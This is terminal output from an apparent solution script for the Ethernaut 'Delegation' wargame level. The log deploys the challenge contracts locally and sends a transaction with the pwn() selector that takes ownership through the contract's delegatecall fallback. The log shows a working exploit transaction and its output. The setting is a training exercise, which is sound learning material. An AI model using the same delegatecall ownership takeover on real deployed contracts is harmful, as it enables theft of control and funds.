 (.venv) ethernaut_solution [main] ⚡ npx hardhat run scripts/delegation.js
[0] original owner:  0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266
[0] player:  0x70997970C51812dc3A010C7d01b50e0d17dc79C8
[1] deploy DelegationFactory
++++ `DelegationFactory` has been deployed
++++ `Delegate` has been deployed
---- DelegationFactory address:  0x5FbDB2315678afecb367f032d93F642f64180aa3
[2] create a Delegation instance
++++ createInstace() has been called
++++ `Delegation` has been deployed
++++ Address of `delegate`:  0xa16e02e87b7454126e5e10d957a927a7f5b5d2be
---- Delegation address:  0xB7A5bd0345EF1Cc5E66bf61BdeC17D2461fBd968
[3] call pwn() via delegationCall
---- function selector: 0xdd365b8b
---- sending tx: {
  to: '0xB7A5bd0345EF1Cc5E66bf61BdeC17D2461fBd968',
  data: '0xdd365b8b',
  gasLimit: 50000
}
++[Delegation pwn()]
++++(1) fallback() has been called
++++(1) msg.data:  �6[�
++++(1) msg.sender:  0x70997970c51812dc3a010c7d01b50e0d17dc79c8
++[Delegate pwn()]
++++(2) pwn() has been called
++++(2) msg.data:  �6[�
++++(2) msg.sender:  0x70997970c51812dc3a010c7d01b50e0d17dc79c8
[4] validate solved
[+] Done!
(.venv) ethernaut_solution [main] ⚡